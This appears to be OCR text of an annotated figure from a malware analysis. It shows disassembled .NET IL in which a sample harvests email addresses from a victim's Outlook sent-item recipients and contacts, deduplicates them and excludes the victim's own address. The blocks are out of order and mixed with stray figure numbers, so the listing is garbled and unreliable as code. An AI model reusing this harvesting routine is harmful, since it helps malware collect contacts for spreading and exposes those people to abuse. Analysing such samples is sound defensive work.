 loc_201:
ldloc.s 8
ldloc.s 6
callvirt instance int32 Microsoft.Office.Interop.Outlook._Items::get_Count()
cgt
ldc.i4.0
ceq
stloc.s 0x10
ldloc.s 0x10
brtrue loc_170 // begin sentitems loop
1
loc_170:
nop
ldloc.s 6
ldloc.s 8
box [mscorlib]System.Int32
callvirt instance object Microsoft.Office.Interop.Outlook._Items::get_Item([hasfieldmarshal] object)
isinst Microsoft.Office.Interop.Outlook.MailItem // get the mailitem from sentitems
stloc.s 9
ldloc.s 9
ldnull
cgt.un
stloc.s 0xA
ldloc.s 0xA
brfalse.s loc_1FA
ldc.i4.1
stloc.s 0x11
br.s loc_251
2
5
ldloc.s 9
callvirt instance class Microsoft.Office.Interop.Outlook.Recipients Microsoft.Office.Interop.Outlook._MailItem::get_Recipients() // get recipients from sent item
stloc.s 0xB
nop
ldloc.s 0xB
callvirt instance class [mscorlib]System.Collections.IEnumerator [mscorlib]System.Collections.IEnumerable::GetEnumerator()
stloc.s 0xC
.try {
br.s loc_1D8
loc_251:
ldloc.s 0x11
ldloc.s 7
callvirt instance int32 Microsoft.Office.Interop.Outlook._Items::get_Count() // contactitem foreach loop
cgt
ldc.i4.0
ceq
stloc.s 0x14
ldloc.s 0x14
brtrue.s loc_21D
6 LOOP
nop
ldloc.1
callvirt instance valuetype [mscorlib]System.Collections.Generic.List`1/Enumerator<var<u1>> class [mscorlib]System.Collections.Generic.List`1<string>::GetEnumerator()
stloc.s 0x15
.try {
br.s loc_2B6
3
loc_1D8:
ldloc.s 0xC
callvirt instance bool [mscorlib]System.Collections.IEnumerator::MoveNext() // loop through Recipients
brtrue.s loc_1A7
loc_21D:
nop
ldloc.s 7
ldloc.s 0x11
box [mscorlib]System.Int32
callvirt instance object Microsoft.Office.Interop.Outlook._Items::get_Item([hasfieldmarshal] object)
isinst Microsoft.Office.Interop.Outlook.ContactItem // get current contact item
stloc.s 0x12
.try {
nop
ldloc.1
ldloc.s 0x12
callvirt instance string Microsoft.Office.Interop.Outlook._ContactItem::get_Email1Address() // get contact email address
callvirt instance void class [mscorlib]System.Collections.Generic.List`1<string>::Add(var<u1>) // add to list
nop
nop
leave.s loc_24A
}
7
4 LOOP
loc_2B6:
ldloca.s 0x15
call instance bool valuetype [mscorlib]System.Collections.Generic.List`1/Enumerator<string>::MoveNext()
brtrue.s loc_270 // loop to remove duplicates
leave.s loc_1F9
}
loc_1A7:
ldloc.s 0xC
callvirt instance object [mscorlib]System.Collections.IEnumerator::get_Current()
castclass Microsoft.Office.Interop.Outlook.Recipient // get recipient
stloc.s 0xD
nop
.try {
nop
ldloc.1
ldloc.s 0xD
callvirt instance class Microsoft.Office.Interop.Outlook.AddressEntry Microsoft.Office.Interop.Outlook.Recipient::get_AddressEntry()
callvirt instance class Microsoft.Office.Interop.Outlook.ExchangeUser Microsoft.Office.Interop.Outlook.AddressEntry::GetExchangeUser()
callvirt instance string Microsoft.Office.Interop.Outlook._ExchangeUser::get_PrimarySmtpAddress() // get recipient email address
callvirt instance void class [mscorlib]System.Collections.Generic.List`1<string>::Add(var<u1>) // add to list
nop
nop
leave.s loc_1D7
}
catch [mscorlib]System.Exception {
stloc.s 0x13
nop
leave.s loc_24B
}
8
finally {
ldloc.s 0xC
isinst [mscorlib]System.IDisposable
stloc.s 0xF
ldloc.s 0xF
brfalse.s loc_1F8
loc_270:
ldloca.s 0x15
call instance var<u1> valuetype [mscorlib]System.Collections.Generic.List`1/Enumerator<string>::get_Current()
stloc.s 0x16
nop
ldloc.s 0x16
newobj instance void [System]System.Net.Mail.MailAddress::.ctor(string)
stloc.s 0x17
ldloc.s 0x17
callvirt instance string [System]System.Net.Mail.MailAddress::get_Address() // MailAddress check if email address is valid
ldloc.s 0x16
call bool [mscorlib]System.String::op_Equality(string, string) // check if MailAddress.GetAddress() == VictimEmail
stloc.s 0x18
ldloc.s 0x18
brfalse.s loc_2B5
leave.s loc_2D0
}
catch [mscorlib]System.Exception {
stloc.s 0xE
nop
leave.s loc_1D8
}
loc_1F9:
nop
loc_24A:
nop
9
ldloc.s 0xF
callvirt instance void [mscorlib]System.IDisposable::Dispose()
nop
nop
ldloc.0
ldloc.s 0x16
callvirt instance bool class [mscorlib]System.Collections.Generic.List`1<string>::Contains(var<u1>) // item already in final list?
ldc.i4.0
ceq
stloc.s 0x19
ldloc.s 0x19
brfalse.s loc_2B4
loc_2D0:
ldloc.0
stloc.s 0x1A
br.s loc_2D5
finally {
ldloca.s 0x15
constrained. valuetype [mscorlib]System.Collections.Generic.List`1/Enumerator<string>
callvirt instance void [mscorlib]System.IDisposable::Dispose()
nop
endfinally
}
loc_1D7:
nop
loc_1FA:
nop
ldloc.s 8
ldc.i4.1
add
stloc.s 8
loc_24B:
ldloc.s 0x11
ldc.i4.1
add
stloc.s 0x11
loc_1F8:
endfinally
}
nop
ldloc.0
ldloc.s 0x16
callvirt instance void class [mscorlib]System.Collections.Generic.List`1<string>::Add(var<u1>) // add item to list
nop
nop
10
LOOP
loc_2D5:
ldloc.s 0x1A
ret
}
loc_2B4:
nop
loc_2B5:
nop